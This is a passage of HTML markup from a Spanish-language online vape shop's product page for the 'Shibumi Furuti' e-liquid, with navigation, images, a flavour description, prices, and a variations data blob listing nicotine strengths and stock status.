			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-511" class="single-product-page entry-content product type-product post-511 status-publish first instock product_cat-e-liquids product_cat-e-liquids-e-liquids product_tag-e-liquid product_tag-furuti product_tag-shibumi has-post-thumbnail purchasable product-type-variable">
							<link rel="stylesheet" id="elementor-post-11218-css" href="https://vapenort.com/wp-content/uploads/elementor/css/post-11218.css?ver=1769258100" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="11218" class="elementor elementor-11218">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2d61532 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d61532" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a16947" data-id="0a16947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cdd21 wd-nowrap-md elementor-widget__width-auto wd-el-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c1cdd21" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://vapenort.com">
					Inicio				</a>
			<span class="wd-delimiter"></span>				<a href="https://vapenort.com/producto-categoria/e-liquids/">
					E-Liquids				</a>
			<span class="wd-delimiter"></span>				<a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="wd-last-link">
					E-Liquids				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					E-Liquids Shibumi Furuti				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-5a07c77 elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="5a07c77" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vapenort.com/producto/shibumi-nicholai/" aria-label="Producto anterior"></a>

			<div class="wd-dropdown">
				<a href="https://vapenort.com/producto/shibumi-nicholai/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="E-Liquids Shibumi Nicholai" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-150x150.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T143930.849.png 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vapenort.com/producto/shibumi-nicholai/" class="wd-entities-title">
						E-Liquids Shibumi Nicholai					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vapenort.com/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Volver a productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vapenort.com/producto/shibumi-sumuji-shake/" aria-label="Siguiente producto"></a>

			<div class="wd-dropdown">
				<a href="https://vapenort.com/producto/shibumi-sumuji-shake/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="E-Liquids Shibumi Sumuji Shake" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-150x150.png" data-srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379-64x64.png 64w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-2024-02-28T145227.379.png 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vapenort.com/producto/shibumi-sumuji-shake/" class="wd-entities-title">
						E-Liquids Shibumi Sumuji Shake					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8eead4 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="a8eead4" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8f7b52e wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f7b52e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2098af wd_sticky_offset_150 wd-elementor-sticky-column" data-id="f2098af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066cfd5 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="066cfd5" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-150x150.png" data-thumb-alt="E-Liquids Shibumi Furuti - Imagen 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png"><img width="1080" height="1080" src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png" class="wp-post-image wp-post-image" alt="E-Liquids Shibumi Furuti - Imagen 1" title="ONE LIQUID (1080 x 1080 px) (98)" data-caption="" data-src="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png" data-large_image="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clic para ampliar</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de83c8" data-id="4de83c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebb12f3 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="ebb12f3" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	E-Liquids Shibumi Furuti
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b871bf wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="4b871bf" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy auténtico y un Sour Mash de las mejores cañas de las Islas Vírgenes. Aquí, nuevamente, Nachef.mixing hace gala de todo su talento, combinando con exquisitez una increíble cantidad de aromas exóticos.</p>
<p>&nbsp;</p>
</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c23c920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c23c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e7e325" data-id="2e7e325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8acf1 elementor-widget__width-auto text-right wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="5d8acf1" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				c31216d72275			</span>
		</span>
	
	
	
	
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-732f54c elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="732f54c" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,300.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,800.00</bdi></span><span class="screen-reader-text">Rango de precios: desde &#36;7,300.00 hasta &#36;18,800.00</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9f16d6 elementor-widget__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="f9f16d6" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
				<div class="elementor-element elementor-element-733b9dc wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="733b9dc" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
<form class="variations_form cart wd-price-outside wd-reset-side-lg wd-reset-bottom-md wd-label-side-lg wd-label-top-md" action="https://vapenort.com/producto/shibumi-furuti/" method="post" enctype='multipart/form-data' data-product_id="511" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;0mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;30ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:7300,&quot;display_regular_price&quot;:7300,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;7,300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1449,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;3mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;30ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:7300,&quot;display_regular_price&quot;:7300,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1080,&quot;src_h&quot;:1080},&quot;image_id&quot;:12038,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;7,300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;c31216d72275&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1452,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_nicotina&quot;:&quot;6mg&quot;,&quot;attribute_pa_tamano&quot;:&quot;30ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:7300,&quot;display_regular_price&quot;:7300,&quot;image&quot;:{&quot;title&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;alt&quot;:&quot;ONE LIQUID (1080 x 1080 px) (98)&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98.png 1080w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png 1024w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-768x768.png 768w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-600x600.png 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1080px) 100vw, 